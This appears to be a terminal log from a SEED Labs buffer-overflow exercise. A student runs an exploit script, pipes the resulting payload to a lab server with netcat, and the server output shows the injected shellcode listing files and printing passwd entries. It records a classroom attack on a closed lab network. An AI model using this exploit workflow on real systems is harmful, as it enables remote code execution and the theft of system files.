 [10/09/24]seed@VM:~/.../attack-code$ ./exploit.py
[10/09/24]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[10/09/24]seed@VM:~/.../attack-code$
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffd3b8
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffffd348
server-1-10.9.0.5 | total 764
server-1-10.9.0.5 | -rw------- 1 root root 315392 Oct 10 01:29 core
server-1-10.9.0.5 | -rwxrwxr-x 1 root root 17880 Oct 9 13:11 server
server-1-10.9.0.5 | -rwxrwxr-x 1 root root 709188 Oct 9 13:11 stack
server-1-10.9.0.5 | djy succeed
server-1-10.9.0.5 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-1-10.9.0.5 | seed:x:1000:1000::/home/seed:/bin/bash